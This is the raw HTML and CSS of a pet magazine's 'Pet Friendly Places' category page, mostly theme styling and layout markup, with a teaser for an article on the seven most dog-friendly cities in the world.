:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-pet-friendly category-16 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/wish_dogs/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-header-container"><ul id="menu-top-header" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://pettimemagazine.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pettimemagazine.com/category/wellness/">Wellness &amp; Beauty</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://pettimemagazine.com/category/training-behaviour/">Training &amp; Behaviour</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-241"><a href="https://pettimemagazine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://pettimemagazine.com/kontakt/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pettimemagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap tdc-zone-invisible">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap tdc-zone-invisible">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row"  >
<style scoped>.tdi_8{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>.tdi_14{min-height:0}</style><div id="tdi_15" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{margin-top:30px!important;margin-bottom:15px!important}.tdi_16 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_19 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:5px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_19 .tdb-title-text{background-color:#30bdef;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:50px!important;line-height:1.3!important;font-weight:700!important}html[class*='ie'] .tdi_19 .tdb-title-text{background:none;color:#30bdef}.tdi_19 .tdb-title-line:after{height:2px;bottom:40%}.tdi_19 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_19{text-align:center}.tdi_19 .tdb-first-letter{left:0;right:0;font-family:Poppins!important}.tdi_19 .tdb-add-text{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdb-title-text{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdb-title-text{font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_19 .tdb-title-text{font-size:36px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pet Friendly Places</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_20" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_24 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:20px!important}@media (max-width:767px){.tdi_24{display:none!important}}</style>
<style>.tdi_24 .td-module-thumb{height:460px;margin-left:-0px}.tdi_24 .td_module_wrap{margin-bottom:20px}.tdi_24 .td_module_wrap:last-child{margin-bottom:0}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_24 .entry-thumb{background-position:center 50%}body .tdi_24 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_24 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_24 .td-post-vid-time{display:inline-block}.tdi_24 .td-module-meta-info{top:auto;bottom:0;padding:40px}.tdi_24 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:36px!important;line-height:1!important;font-weight:700!important}.tdi_24 .td-excerpt{margin:0px;display:block;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important;color:#ffffff}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:inline-block}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td-read-more{display:none}.tdi_24 .td-module-exclusive .td-module-title a:before{display:inline-block;color:#ffffff}.tdi_24 .td-module-exclusive:hover .td-module-title a:before{color:var(--metro-exclusive)}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{font-family:Poppins!important}.tdi_24 .td-subcat-list a,.tdi_24 .td-subcat-dropdown span,.tdi_24 .td-subcat-dropdown a{font-family:Poppins!important}.tdi_24 .td-load-more-wrap a{font-family:Poppins!important}.tdi_24 .td-post-category{font-family:Poppins!important}.tdi_24 .td-editor-date,.tdi_24 .td-editor-date .td-post-author-name a,.tdi_24 .td-editor-date .entry-date,.tdi_24 .td-module-comments a{font-family:Poppins!important}.tdi_24 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}.tdi_24 .td-module-title a{color:#ffffff}.tdi_24 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .entry-title{font-size:28px!important}.tdi_24 .td-excerpt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .entry-title{font-size:20px!important;line-height:1.2!important}.tdi_24 .td-excerpt{font-size:13px!important}}@media (max-width:767px){}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5Ijoibm9uZSJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","modules_space":"20","show_author":"none","show_date":"none","show_com":"none","show_cat":"none","f_header_font_family":"702","f_title_font_size":"eyJhbGwiOiIzNnB4IiwicG9ydHJhaXQiOiIyMCIsImxhbmRzY2FwZSI6IjI4In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEifQ==","f_title_font_weight":"700","f_title_font_family":"702","f_title_font_transform":"","f_ex_font_weight":"400","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","f_ex_font_family":"702","mc2_el":"70","excl_color":"#ffffff","excl_color_h":"var(--metro-exclusive)","title_txt":"#ffffff","title_txt_hover":"#ffffff","meta_padding":"40px","art_excerpt":"0","art_title":"0 0 10px 0","ex_txt":"#ffffff","category_id":16,"limit":"1","sort":"random_posts","f_ajax_font_family":"702","f_more_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"-102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_height":"","block_title_over":"","block_title_space":"","image_size":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_flex_block_2";
block_tdi_24.post_count = "1";
block_tdi_24.found_posts = "2";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "2";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_24 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/"  rel="bookmark" class="td-image-wrap " title="The 7 most dog-friendly cities in the world" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pettimemagazine.com/wp-content/uploads/2022/06/dogs-new-york-city_173948-1709.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/lifestyle/the-7-most-dog-friendly-cities-in-the-world/"  rel="bookmark" title="The 7 most dog-friendly cities in the world">The 7 most dog-friendly cities in the world</a></h3>
                    
                    
                    <div class="td-excerpt">In many places dogs are welcome, but these 7 cities are a real dog paradise. Dog-friendly museums, dog-friendly beaches and special dog menus are just some of the surprises that await you and (especially) your four-legged friend.


Tel Aviv, Israel
Tel Aviv has the highest number of dogs per person.

One in every 17 people in Tel Aviv has a dog, which means that it has the highest number of dogs per...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_25 td_block_template_1">
<style>.tdi_25{margin-bottom:30px!important}</style>
<style>.tdi_25.td-a-rec{text-align:center}.tdi_25.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_25 .td-element-style{z-index:-1}.tdi_25 .td-spot-id-spot_img_hidden{display:none}.tdi_25 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.kiwiwalker.com" target="blank"  class="td_spot_img_all"><img decoding="async" src="https://pettimemagazine.com/wp-content/uploads/2022/03/KIWI.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_26 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:0px!important}@media (max-width:767px){.tdi_26{margin-bottom:0px!important}}</style>
